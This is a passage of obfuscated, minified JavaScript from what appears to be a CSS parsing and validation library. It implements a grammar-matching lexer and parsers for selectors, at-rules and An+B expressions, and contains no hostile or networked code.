n(742):return function(t){const e=n;let r=pr,i=zr(t[e(1183)]);if(0===t[e(2442)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3043)]=wr(pr,pr,r),t[e(2853)]&&(r[e(3043)][e(562)]=wr({type:e(502),syntax:t},r,gr));else for(let n=t[e(3286)]||1;n<=t[e(2442)];n++)t[e(2853)]&&r!==pr&&(r=wr({type:e(502),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(3286)])r=wr(pr,pr,r);else for(let n=0;n<t[e(3286)]-1;n++)t[e(2853)]&&r!==pr&&(r=wr({type:e(502),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(440):{const t=zr(e[n(1183)]),r=zr(kr([kr([{type:n(2108),name:n(977)},{type:n(874),name:n(2380)}]),kr([{type:n(874),name:n(2380)},kr([{type:n(742),comma:!1,min:0,max:0,term:kr([{type:n(2108),name:n(763)},{type:n(874),name:n(2380)}])},{type:n(742),comma:!1,min:0,max:0,term:kr([{type:n(2108),name:"or"},{type:n(874),name:n(2380)}])}],"|")])],"|")),i=zr(kr([{type:n(874),name:n(1554)},kr([{type:n(2128),value:"("},{type:n(874),name:n(938)},{type:n(2128),value:")"}]),{type:n(874),name:n(1199)}],"|"));return xr(i,{"!term":t,"!self":r}),xr(r,{"!boolean-group":i}),r}case n(874):case n(3051):return{type:e[n(1636)],name:e[n(975)],syntax:e};case n(2108):return{type:e[n(1636)],name:e[n(975)][n(876)](),syntax:e};case n(2727):return{type:e[n(1636)],name:"@"+e[n(975)][n(876)](),syntax:e};case n(2060):return{type:e[n(1636)],name:e[n(975)][n(876)]()+"(",syntax:e};case n(1409):return 3===e[n(2297)][n(2171)]?{type:n(2128),value:e[n(2297)][n(1084)](1),syntax:e}:{type:e[n(1636)],value:e[n(2297)][n(1297)](1,e[n(2297)][n(2171)]-2)[n(3129)](/\\'/g,"'"),syntax:e};case n(2128):return{type:e[n(1636)],value:e[n(2297)],syntax:e};case n(502):return{type:e[n(1636)],syntax:e};default:throw new Error(n(2261),e[n(1636)])}}function Mr(e,n){const r=t;return r(601)==typeof e&&(e=hr(e)),{type:r(1167),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:_r}=Object[t(2481)],Sr=t(2908);let Er=0;function Tr(e,n){const r=t;if(e[r(2171)]!==n[r(2171)])return!1;for(let t=0;t<e[r(2171)];t++){const i=n[r(541)](t);let o=e[r(541)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(1636)]===Dt||e[n(1636)]===Tt||e[n(1636)]===Vt||e[n(1636)]===Xt||e[n(1636)]===Gt||function(t){const e=n;return t[e(1636)]===jt&&"?"!==t[e(2297)]}(e)}function Cr(e){const n=t;return null===e||e[n(1636)]===Zt||e[n(1636)]===Bt||e[n(1636)]===Jt||e[n(1636)]===jt&&"/"===e[n(2297)]}function Or(e,n,r){const i=t,o=function(t,e,n){const r=a1M;function i(){const e=a1M;do{w++,b=w<t[e(2171)]?t[w]:null}while(null!==b&&(b[e(1636)]===Wt||b[e(1636)]===Yt))}function o(e){const n=w+e;return n<t[a1M(2171)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1M(2788)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1M;y=2===y[t(1636)]?y[t(2773)]:{type:3,syntax:d[t(2788)],token:y[t(1168)],prev:y},d=d[t(2773)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1636)]){case r(2908):if(null===h){if(null!==b&&(w!==t[r(2171)]-1||"\\0"!==b[r(2297)]&&"\\9"!==b[r(2297)])){e=gr;break}g=Sr;break}if((e=h[r(1790)])===br){if(h[r(1339)]===y){e=gr;break}e=pr}for(;h[r(1340)]!==d;)u();h=h[r(2773)];break;case r(2712):if(null!==f&&!1!==f)(null===m||w>m[r(2329)])&&(m=f,f=!1);else if(null===m){g=r(2712);break}e=m[r(1790)],h=m[r(3389)],d=m[r(1340)],y=m[r(1339)],w=m[r(2329)],b=w<t[r(2171)]?t[w]:null,m=m[r(2773)];break;case r(1167):e=e[r(1125)];break;case"If":e[r(562)]!==gr&&c(e[r(562)]),e[r(3043)]!==pr&&a(e[r(3043)]),e=e[r(1125)];break;case r(1601):e={type:r(1077),syntax:e,index:0,mask:0};break;case r(1077):{const t=e[r(2788)][r(1296)];if(e[r(1566)]===t[r(2171)]){if(0===e[r(1373)]||e[r(2788)][r(2089)]){e=gr;break}e=pr;break}if(e[r(1373)]===(1<<t[r(2171)])-1){e=pr;break}for(;e[r(1566)]<t[r(2171)];e[r(1566)]++){const n=1<<e[r(1566)];if(!(e[r(1373)]&n)){c(e),a({type:r(2756),syntax:e[r(2788)],mask:e[r(1373)]|n}),e=t[e[r(1566)]++];break}}break}case r(2756):e={type:r(1077),syntax:e[r(2788)],index:0,mask:e[r(1373)]};break;case r(3124):if(null!==b){let t=b[r(2297)][r(876)]();if(-1!==t[r(3279)]("\\")&&(t=t[r(3129)](/\\[09].*$/,"")),_r[r(3105)](e[r(1659)],t)){e=e[r(1659)][t];break}}e=gr;break;case r(1392):{const t=null!==d?d[r(1030)]:null,n=w+Math[r(2256)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(874):case r(3051):{const t=r(874)===e[r(1636)]?r(1432):r(2036),i=_r[r(3105)](n,t)?n[t][e[r(975)]]:null;if(!i||!i[r(1125)])throw new Error(r(1885)+(r(874)===e[r(1636)]?"<"+e[r(975)]+">":"<'"+e[r(975)]+"'>"));if(!1!==f&&null!==b&&r(874)===e[r(1636)]&&(r(2366)===e[r(975)]&&b[r(1636)]===Et||r(2171)===e[r(975)]&&"0"===b[r(2297)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(2788)],opts:e[r(2788)][r(1030)]||null!==d&&d[r(1030)]||null,prev:d},y={type:2,syntax:e[r(2788)],token:y[r(1168)],prev:y},e=i[r(1270)]||i[r(1125)];break}case r(2108):{const t=e[r(975)];if(null!==b){let n=b[r(2297)];if(-1!==n[r(3279)]("\\")&&(n=n[r(3129)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(2727):case r(2060):if(null!==b&&Tr(b[r(2297)],e[r(975)])){l(),e=pr;break}e=gr;break;case r(2128):if(null!==b&&b[r(2297)]===e[r(2297)]){l(),e=pr;break}e=gr;break;case r(502):null!==b&&b[r(1636)]===Dt?Nr(y[r(1168)])?e=gr:(l(),e=Cr(b)?gr:pr):e=Nr(y[r(1168)])||Cr(b)?pr:gr;break;case r(1409):let i="",p=w;for(;p<t[r(2171)]&&i[r(2171)]<e[r(2297)][r(2171)];p++)i+=t[p][r(2297)];if(Tr(i,e[r(2297)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(563)+e[r(1636)])}switch(Er+=p,g){case null:console[r(1964)](r(2477)),g=r(831),y=null;break;case Sr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1125)])return o;let s=o[i(1125)],a=o[i(1125)]={syntax:n[i(2788)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2773)],o[e(2773)]=n,n=o,o=r;return n}(s)[i(2773)];null!==s;){switch(s[i(1636)]){case 2:a[i(1125)][i(3252)](a={syntax:s[i(2788)],match:[]}),c[i(3252)](a);break;case 3:c[i(1145)](),a=c[c[i(2171)]-1];break;default:a[i(1125)][i(3252)]({syntax:s[i(2788)]||null,token:s[i(1168)][i(2297)],node:s[i(1168)][i(3200)]})}s=s[i(2773)]}return o}function Ur(e){const n=t;function r(t){const e=a1M;return null!==t&&(e(874)===t[e(1636)]||e(3051)===t[e(1636)]||e(2108)===t[e(1636)])}let i=null;return null!==this[n(725)]&&function t(o){const s=n;if(Array[s(560)](o[s(1125)])){for(let e=0;e<o[s(1125)][s(2171)];e++)if(t(o[s(1125)][e]))return r(o[s(2788)])&&i[s(398)](o[s(2788)]),!0}else if(o[s(3200)]===e)return i=r(o[s(2788)])?[o[s(2788)]]:[],!0;return!1}(this[n(725)]),i}function jr(e,n){const r=t;return Pr(this,e,(t=>r(874)===t[r(1636)]&&t[r(975)]===n))}function Lr(e,n){const r=t;return Pr(this,e,(t=>r(3051)===t[r(1636)]&&t[r(975)]===n))}function Ir(e){const n=t;return Pr(this,e,(t=>n(2108)===t[n(1636)]))}function Pr(e,n,r){const i=t,o=Ur[i(3105)](e,n);return null!==o&&o[i(717)](r)}function Wr(e){const n=t;return n(3200)in e?e[n(3200)]:Wr(e[n(1125)][0])}function Fr(e){const n=t;return n(3200)in e?e[n(3200)]:Fr(e[n(1125)][e[n(1125)][n(2171)]-1])}function Rr(e,n,r,i,o){const s=t,a=[];return null!==r[s(725)]&&function t(r){const c=s;if(null!==r[c(2788)]&&r[c(2788)][c(1636)]===i&&r[c(2788)][c(975)]===o){const t=Wr(r),i=Fr(r);e[c(2788)][c(1403)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(1091)](n[o(483)]),n[o(483)]===i)break;n=n[o(1413)]}while(null!==n);a[o(3252)]({parent:r,nodes:t})}}))}Array[c(560)](r[c(1125)])&&r[c(1125)][c(667)](t)}(r[s(725)]),a}const{hasOwnProperty:Hr}=Object[t(2481)];function qr(e){const n=t;return n(2920)==typeof e&&isFinite(e)&&Math[n(2256)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&qr(e[n(3168)])&&qr(e[n(698)])&&qr(e[n(747)])}function Xr(t,e){return function(n,r){const i=a1M;if(!n||n[i(1362)]!==Object)return r(n,i(1882));for(let o in n){let s=!0;if(!1!==Hr[i(3105)](n,o)){if(i(1636)===o)n[i(1636)]!==t&&r(n,i(3266)+n[i(1636)]+i(2028)+t+"`");else if(i(1230)===o){if(null===n[i(1230)])continue;if(n[i(1230)]&&n[i(1230)][i(1362)]===Object)if(i(601)!=typeof n[i(1230)][i(1839)])o+=i(2290);else if(Dr(n[i(1230)][i(1789)])){if(Dr(n[i(1230)][i(3336)]))continue;o+=i(2866)}else o+=i(3328);s=!1}else if(e[i(1745)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2171)];t++){const r=e[o][t];switch(r){case String:s=i(601)==typeof n[o];break;case Boolean:s=i(2095)==typeof n[o];break;case null:s=null===n[o];break;default:i(601)==typeof r?s=n[o]&&n[o][i(1636)]===r:Array[i(560)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(707)+o+i(2206)+t+i(846));s||r(n,i(3267)+t+"."+o+"`")}}for(const o in e)Hr[i(3105)](e,o)&&!1===Hr[i(3105)](n,o)&&r(n,i(1487)+t+"."+o+i(2199))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(2171)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3252)](o[r(975)][r(876)]());else if(null===o)i[r(3252)](r(367));else if(r(601)==typeof o)i[r(3252)](o);else{if(!Array[r(560)](o))throw new Error(r(386)+o+r(961)+n+r(3059));i[r(3252)](r(920)+(Br(o,n)||r(1726))+">")}}return i[r(1190)](r(446))}function Vr(e,n){const r=t,i=n[r(2829)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(3105)](i,t))continue;const n=o[t]=Array[r(560)](i[t])?i[t][r(1141)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2788)]&&(o[t]=r?e[t][i(2788)]:ln(e[t][i(2788)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(791)](e))o[t]={prelude:s[i(1462)]&&(r?s[i(1462)][i(2788)]:ln(s[i(1462)][i(2788)],{compact:n})),descriptors:s[i(1126)]&&Zr(s[i(1126)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1M;return n(601)==typeof t?function(t){const e=n,r=[];return Ue(t,((n,i,o)=>r[e(3252)]({type:n,value:t[e(1141)](i,o),node:null}))),r}(t):e[n(1242)](t,fr)}(r,e[o(2788)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2171)];n++)if(e(2780)===t[n][e(2297)][e(876)]())return!0;return!1}(s)?Jr(null,new Error(o(1954))):(i&&(a=Or(s,e[o(642)],e)),i&&a[o(1125)]||(a=Or(s,n[o(1125)],e),a[o(1125)])?Jr(a[o(1125)],null,a[o(355)]):Jr(null,new fn(a[o(2205)],n[o(2788)],r,a),a[o(355)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(2497)]=xn,this[o(2788)]=r,this[o(2266)]=!1,this[o(719)]={...n},this[o(1653)]=Object[o(2160)](null),this[o(2036)]=Object[o(2160)](null),this[o(1432)]=Object[o(2160)](null),this[o(2829)]=i||function(t){const e=o,n={};if(t[e(3200)])for(const r in t[e(3200)])if(Hr[e(3105)](t[e(3200)],r)){const i=t[e(3200)][r];if(!i[e(2829)])throw new Error(e(958)+r+e(1922));n[r]=Vr(r,i)}return n}(e),e){if(e[o(2497)]&&(this[o(2497)]=e[o(2497)]),e[o(719)])for(const t of Object[o(2317)](n))Array[o(560)](e[o(719)][t])&&(this[o(719)][t]=e[o(719)][t]);if(e[o(1432)])for(const[t,n]of Object[o(791)](e[o(1432)]))this[o(669)](t,n);if(e[o(2266)]){this[o(2266)]=!0;for(const[t,e]of Object[o(791)]((s=this[o(719)],{...Xn,...Bn,...Vn(s)})))this[o(669)](t,e)}if(e[o(1653)])for(const[t,n]of Object[o(791)](e[o(1653)]))this[o(2675)](t,n);if(e[o(2036)])for(const[t,n]of Object[o(791)](e[o(2036)]))this[o(941)](t,n)}var s;this[o(642)]=Mr(this[o(2497)][o(1190)](o(2177)))}[t(2697)](e){const n=t;function r(t,e){o[a1M(3252)]({node:t,message:e})}const i=this[n(2829)],o=[];return this[n(2788)][n(1403)](e,(function(t){const e=n;i[e(1745)](t[e(1636)])?i[t[e(1636)]][e(2997)](t,r):r(t,e(1404)+t[e(1636)]+"`")})),!!o[n(2171)]&&o}[t(3291)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(601)==typeof e||e&&o(601)==typeof e[o(1636)],syntax:null,match:null,matchRef:null};return o(1379)==typeof e?a[o(1125)]=Mr(e,s):(o(601)==typeof e?Object[o(359)](a,o(2788),{get:()=>(Object[o(359)](a,o(2788),{value:hr(e)}),a[o(2788)])}):a[o(2788)]=e,Object[o(359)](a,o(1125),{get:()=>(Object[o(359)](a,o(1125),{value:Mr(a[o(2788)],s)}),a[o(1125)])}),o(3051)===n&&Object[o(359)](a,o(1270),{get(){const t=o,e=a[t(2788)],n=function(e){const n=t,r=e[n(1296)][0];return!1===e[n(1846)]&&1===e[n(1296)][n(2171)]&&n(742)===r[n(1636)]&&!0===r[n(2853)]}(e)?Mr({...e,terms:[e[t(1296)][0][t(1183)]]},s):null;return Object[t(359)](a,t(1270),{value:n}),n}})),a}[t(2675)](e,n){const r=t;n&&(this[r(1653)][e]={type:r(2975),name:e,prelude:n[r(1462)]?this[r(3291)](n[r(1462)],r(3216),e):null,descriptors:n[r(1126)]?Object[r(2317)](n[r(1126)])[r(1013)](((t,i)=>(t[i]=this[r(3291)](n[r(1126)][i],r(2949),i,e),t)),Object[r(2160)](null)):null})}[t(941)](e,n){const r=t;n&&(this[r(2036)][e]=this[r(3291)](n,r(3051),e))}[t(669)](e,n){const r=t;n&&(this[r(1432)][e]=this[r(3291)](n,r(874),e))}[t(1624)](e){const n=t;if(!this[n(1130)](e))return new mn(n(1034),"@"+e)}[t(799)](e,n){const r=t,i=this[r(1624)](e);if(i)return i;const o=this[r(1130)](e);return!o[r(1462)]&&n?new SyntaxError(r(2689)+e+r(688)):!o[r(1462)]||n||Yr(this,o[r(1462)],"",!1)[r(725)]?void 0:new SyntaxError(r(2689)+e+r(980))}[t(2121)](e,n){const r=t,i=this[r(1624)](e);if(i)return i;const o=this[r(1130)](e),s=wn(n);return o[r(1126)]?o[r(1126)][s[r(975)]]||o[r(1126)][s[r(988)]]?void 0:new mn(r(2434),n):new SyntaxError(r(2689)+e+r(3002))}[t(1617)](e){const n=t;if(!this[n(2411)](e))return new mn(n(348),e)}[t(3011)](e,n){const r=t,i=this[r(799)](e,n);if(i)return Jr(null,i);const o=this[r(1130)](e);return o[r(1462)]?Yr(this,o[r(1462)],n||"",!1):Jr(null,null)}[t(1709)](e,n,r){const i=t,o=this[i(2121)](e,n);if(o)return Jr(null,o);const s=this[i(1130)](e),a=wn(n);return Yr(this,s[i(1126)][a[i(975)]]||s[i(1126)][a[i(988)]],r,!1)}[t(765)](e){const n=t;return n(1918)!==e[n(1636)]?Jr(null,new Error(n(2636))):this[n(1509)](e[n(936)],e[n(2297)])}[t(1509)](e,n){const r=t;if(vn(e)[r(545)])return Jr(null,new Error(r(2501)));const i=this[r(1617)](e);return i?Jr(null,i):Yr(this,this[r(2411)](e),n,!0)}[t(2546)](e,n){const r=t,i=this[r(1629)](e);return i?Yr(this,i,n,!1):Jr(null,new mn(r(1553),e))}[t(1125)](e,n){const r=t;return r(601)==typeof e||e&&e[r(1636)]?(r(601)!=typeof e&&e[r(1125)]||(e=this[r(3291)](e,r(874),r(928))),Yr(this,e,n,!1)):Jr(null,new mn(r(857)))}[t(712)](e,n,r,i){return Rr(this,n,this[t(1509)](e,n),r,i)}[t(2740)](e,n,r){const i=t;return Rr(this,e[i(2297)],this[i(765)](e),n,r)}[t(1625)](e,n,r){const i=t,o=[];return this[i(2788)][i(1403)](e,{visit:i(1918),enter:t=>{const e=i;o[e(3252)][e(3268)](o,this[e(2740)](t,n,r))}}),o}[t(1130)](e,n=!0){const r=t,i=wn(e);return(i[r(3187)]&&n?this[r(1653)][i[r(975)]]||this[r(1653)][i[r(988)]]:this[r(1653)][i[r(975)]])||null}[t(1844)](e,n=!0){const r=t,i=this[r(1130)](e,n);return i&&i[r(1462)]||null}[t(2385)](e,n){const r=t;return this[r(1653)][r(1745)](e)&&this[r(1653)][r(1324)]&&this[r(1653)][e][r(1324)][n]||null}[t(2411)](e,n=!0){const r=t,i=vn(e);return(i[r(3187)]&&n?this[r(2036)][i[r(975)]]||this[r(2036)][i[r(988)]]:this[r(2036)][i[r(975)]])||null}[t(1629)](e){const n=t;return hasOwnProperty[n(3105)](this[n(1432)],e)?this[n(1432)][e]:null}[t(1991)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1M;if(a[l(1187)](e))return a[l(488)](e);a[l(2025)](e,!1),null!==c[l(2788)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(874)!==c[u(1636)]&&u(3051)!==c[u(1636)])return;const d=u(874)===c[u(1636)]?t[u(1432)]:t[u(2036)],h=u(874)===c[u(1636)]?o:s;hasOwnProperty[u(3105)](d,c[u(975)])?r(t,c[u(975)],h,d[c[u(975)]])&&(i[u(3252)](n(e,a===o)+u(853)+n(c[u(975)],u(874)===c[u(1636)])),a[u(2025)](e,!0)):(i[u(3252)](n(e,a===o)+u(607)+n(c[u(975)],u(874)===c[u(1636)])),a[u(2025)](e,!0))},m===mr&&f===mr)throw new Error(h(2982));!function t(e){const n=h;switch(m[n(3105)](d,e),e[n(1636)]){case n(1761):e[n(1296)][n(667)](t);break;case n(742):case n(440):t(e[n(1183)]);break;case n(874):case n(3051):case n(2108):case n(2727):case n(2060):case n(1409):case n(2128):case n(502):break;default:throw new Error(n(905)+e[n(1636)])}f[n(3105)](d,e)}(c)}(c[l(2788)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1432)])r(this,t,o,this[e(1432)][t]);for(const t in this[e(2036)])r(this,t,s,this[e(2036)][t]);const a=[...o[e(2317)]()][e(2960)]((t=>o[e(488)](t))),c=[...s[e(2317)]()][e(2960)]((t=>s[e(488)](t)));return a[e(2171)]||c[e(2171)]?{errors:i,types:a,properties:c}:null}[t(2864)](e,n){const r=t;return{generic:this[r(2266)],cssWideKeywords:this[r(2497)],units:this[r(719)],types:Zr(this[r(1432)],!n,e),properties:Zr(this[r(2036)],!n,e),atrules:Gr(this[r(1653)],!n,e)}}[t(1935)](){const e=t;return JSON[e(996)](this[e(2864)]())}}function Kr(e,n){const r=t;return r(601)==typeof n&&/^\s*\|/[r(3351)](n)?r(601)==typeof e?e+n:n[r(3129)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2160)](null);for(const[t,o]of Object[r(791)](e))if(o){i[t]={};for(const e of Object[r(2317)](o))n[r(2509)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(791)](n))switch(t){case r(2266):i[t]=Boolean(o);break;case r(2497):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(719):i[t]={...e[t]};for(const[e,n]of Object[r(791)](o))i[t][e]=Array[r(560)](n)?n:[];break;case r(1653):i[t]={...e[t]};for(const[e,n]of Object[r(791)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1462)]||null,descriptors:{...o[r(1126)]}};if(n){s[r(1462)]=n[r(1462)]?Kr(s[r(1462)],n[r(1462)]):s[r(1462)]||null;for(const[t,e]of Object[r(791)](n[r(1126)]||{}))s[r(1126)][t]=e?Kr(s[r(1126)][t],e):null;Object[r(2317)](s[r(1126)])[r(2171)]||(s[r(1126)]=null)}}break;case r(1432):case r(2036):i[t]={...e[t]};for(const[e,n]of Object[r(791)](o))i[t][e]=Kr(i[t][e],n);break;case r(778):case r(380):i[t]={...e[t]};for(const[e,n]of Object[r(791)](o))i[t][e]={...i[t][e],...n};break;case r(903):i[t]={...e[t],...o};break;case r(2588):case r(2856):i[t]={...e[t],...$r(o,[r(1724)])};break;case r(3200):i[t]={...e[t],...$r(o,[r(975),r(2829),r(1724),r(1242),r(2109)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(945)]+e;const o=this[r(541)](i);for(o!==ei&&o!==ni||(n&&this[r(758)](r(2517)),i++);i<this[r(2132)];i++)Kt(this[r(541)](i))||this[r(758)](r(1066),i)}function ai(e){return si[t(3105)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1953)](this[r(945)]+e,n)){let t="";switch(n){case ri:t=r(1412);break;case ni:t=r(3230)}this[r(758)](t,this[r(945)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2739)];for(;i===Wt||i===Yt;)i=this[e(533)](++n);if(i!==Lt){if(!this[e(1176)](ei,n)&&!this[e(1176)](ni,n))return null;r=this[e(1176)](ei,n)?ei:ni;do{i=this[e(533)](++n)}while(i===Wt||i===Yt);i!==Lt&&(this[e(1143)](n),ai[e(3105)](this,ii))}return n>0&&this[e(1143)](n),0===r&&(i=this[e(541)](this[e(945)]),i!==ei&&i!==ni&&this[e(758)](e(2412))),ai[e(3105)](this,0!==r),r===ni?"-"+this[e(1218)](Lt):this[e(1218)](Lt)}const ui=t(2861),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(945)];let r=null,i=null;if(this[e(2739)]===Lt)ai[e(3105)](this,oi),i=this[e(1218)](Lt);else if(this[e(2739)]===Et&&this[e(1953)](this[e(945)],ni))switch(r="-1",ci[e(3105)](this,1,ri),this[e(2132)]-this[e(945)]){case 2:this[e(1413)](),i=li[e(3105)](this);break;case 3:ci[e(3105)](this,2,ni),this[e(1413)](),this[e(2051)](),ai[e(3105)](this,ii),i="-"+this[e(1218)](Lt);break;default:ci[e(3105)](this,2,ni),si[e(3105)](this,3,ii),this[e(1413)](),i=this[e(3140)](n+2)}else if(this[e(2739)]===Et||this[e(1176)](ei)&&this[e(533)](1)===Et){let t=0;switch(r="1",this[e(1176)](ei)&&(t=1,this[e(1413)]()),ci[e(3105)](this,0,ri),this[e(2132)]-this[e(945)]){case 1:this[e(1413)](),i=li[e(3105)](this);break;case 2:ci[e(3105)](this,1,ni),this[e(1413)](),this[e(2051)](),ai[e(3105)](this,ii),i="-"+this[e(1218)](Lt);break;default:ci[e(3105)](this,1,ni),si[e(3105)](this,2,ii),this[e(1413)](),i=this[e(3140)](n+t+1)}}else if(this[e(2739)]===Pt){const t=this[e(541)](this[e(945)]),o=t===ei||t===ni;let s=this[e(945)]+o;for(;s<this[e(2132)]&&Kt(this[e(541)](s));s++);s===this[e(945)]+o&&this[e(758)](e(1066),this[e(945)]+o),ci[e(3105)](this,s-this[e(945)],ri),r=this[e(1600)](n,s),s+1===this[e(2132)]?(this[e(1413)](),i=li[e(3105)](this)):(ci[e(3105)](this,s-this[e(945)]+1,ni),s+2===this[e(2132)]?(this[e(1413)](),this[e(2051)](),ai[e(3105)](this,ii),i="-"+this[e(1218)](Lt)):(si[e(3105)](this,s-this[e(945)]+2,ii),this[e(1413)](),i=this[e(3140)](s+1)))}else this[e(758)]();return null!==r&&r[e(541)](0)===ei&&(r=r[e(1297)](1)),null!==i&&i[e(541)](0)===ei&&(i=i[e(1297)](1)),{type:e(2861),loc:this[e(3368)](n,this[e(945)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2915)](t+r)}else this[n(2915)](t)}else this[n(2915)](e.b)}function fi(){const e=t;return this[e(2360)](this[e(3031)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(533)](n);n++){if(t===Jt)return!0;if(t===Gt||t===Nt)return!1}return!1}const gi=t(2975),bi=t(2588),wi={name:String,prelude:[t(3216),t(2360),null],block:[t(358),null]};function vi(e=!1){const n=t,r=this[n(945)];let i,o,s=null,a=null;switch(this[n(1009)](Nt),i=this[n(3140)](r+1),o=i[n(876)](),this[n(2051)](),!1===this[n(1886)]&&this[n(2739)]!==Gt&&this[n(2739)]!==qt&&(s=this[n(2779)]?this[n(1229)](this[n(3216)][n(1776)](this,i,e),fi):fi[n(3105)](this,this[n(2329)]),this[n(2051)]()),this[n(2739)]){case qt:this[n(1413)]();break;case Gt:a=hasOwnProperty[n(3105)](this[n(2588)],o)&&n(1379)==typeof this[n(2588)][o][n(518)]?this[n(2588)][o][n(518)][n(3105)](this,e):this[n(358)](pi[n(3105)](this))}return{type:n(2975),loc:this[n(3368)](r,this[n(945)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1168)](Nt,"@"+e[n(975)]),null!==e[n(1462)]&&this[n(3200)](e[n(1462)]),e[n(518)]?this[n(3200)](e[n(518)]):this[n(1168)](qt,";")}const ki=t(3216),xi=t(1946),Ai={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(876)]()),this[n(2051)](),r=hasOwnProperty[n(3105)](this[n(2588)],e)&&n(1379)==typeof this[n(2588)][e][n(1462)]?this[n(2588)][e][n(1462)][n(3105)](this):this[n(394)](this[n(778)][n(3216)]),this[n(2051)](),!0!==this[n(1886)]&&this[n(2739)]!==Gt&&this[n(2739)]!==qt&&this[n(758)](n(444)),{type:n(3216),loc:this[n(2956)](r),children:r}}function Mi(e){this[t(1417)](e)}const _i=36,Si=42,Ei=61,Ti=94,Ni=124,Ci=126;function Oi(){const e=t;this[e(1886)]&&this[e(758)](e(2373));const n=this[e(945)];let r=!1;return this[e(1176)](Si)?(r=!0,this[e(1413)]()):this[e(1176)](Ni)||this[e(1009)](Et),this[e(1176)](Ni)?this[e(541)](this[e(945)]+1)!==Ei?(this[e(1413)](),this[e(1009)](Et)):r&&this[e(758)](e(2354),this[e(2132)]):r&&this[e(758)](e(2825)),{type:e(472),loc:this[e(3368)](n,this[e(945)]),name:this[e(3140)](n)}}function Ui(){const e=t,n=this[e(945)],r=this[e(541)](n);return r!==Ei&&r!==Ci&&r!==Ti&&r!==_i&&r!==Si&&r!==Ni&&this[e(758)](e(538)),this[e(1413)](),r!==Ei&&(this[e(1176)](Ei)||this[e(758)](e(1538)),this[e(1413)]()),this[e(3140)](n)}const ji=t(878),Li={name:t(472),matcher:[String,null],value:[t(1409),t(472),null],flags:[String,null]};function Ii(){const e=t,n=this[e(945)];let r,i=null,o=null,s=null;return this[e(1009)](Xt),this[e(2051)](),r=Oi[e(3105)](this),this[e(2051)](),this[e(2739)]!==Bt&&(this[e(2739)]!==Et&&(i=Ui[e(3105)](this),this[e(2051)](),o=this[e(2739)]===Ot?this[e(1409)]():this[e(472)](),this[e(2051)]()),this[e(2739)]===Et&&(s=this[e(1218)](Et),this[e(2051)]())),this[e(1009)](Bt),{type:e(878),loc:this[e(3368)](n,this[e(945)]),name:r,matcher:i,value:o,flags:s}}function Pi(e){const n=t;this[n(1168)](jt,"["),this[n(3200)](e[n(975)]),null!==e[n(1923)]&&(this[n(2915)](e[n(1923)]),this[n(3200)](e[n(2297)])),null!==e[n(3061)]&&this[n(1168)](Et,e[n(3061)]),this[n(1168)](jt,"]")}const Wi=38;function Fi(){return this[t(2360)](null,!0)}function Ri(){const e=t;return this[e(1229)](this[e(3034)],Fi)}function Hi(){const e=t;return this[e(2360)](this[e(953)],!0)}function qi(){const e=t;if(this[e(2739)]===qt)return Hi[e(3105)](this,this[e(2329)]);const n=this[e(1229)](this[e(1918)],Hi);return this[e(2739)]===qt&&this[e(1413)](),n}const 